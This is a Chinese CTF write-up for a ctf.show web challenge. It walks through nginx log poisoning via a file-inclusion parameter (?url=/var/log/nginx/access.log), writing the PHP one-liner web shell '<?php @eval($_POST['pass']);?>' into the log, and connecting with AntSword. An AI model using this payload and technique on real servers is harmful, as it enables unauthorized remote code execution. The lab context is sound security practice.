感谢ctf show平台提供题目







老套路使用php伪协议 已经不行了。



那么我们进行 日志注入 获取shell



输入一下默认目录,得到了日志文件

?url=/var/log/nginx/access.log





写入一句话

写入一句话

<?php @eval($_POST['pass']);?>



使用burp进行一下改包,不然写入的一句话会被进行url编码。





打开AntSword工具,进行连接。





使用文件管理功能,找到flag文件。

原创文章不易,点个赞再走吧。

感谢ctf show平台提供题目

老套路使用php伪协议 已经不行了。

那么我们进行 日志注入 获取shell

输入一下默认目录,得到了日志文件

?url=/var/log/nginx/access.log

写入一句话

写入一句话

<?php @eval($_POST['pass']);?>

使用burp进行一下改包,不然写入的一句话会被进行url编码。

打开AntSword工具,进行连接。

使用文件管理功能,找到flag文件。

原创文章不易,点个赞再走吧。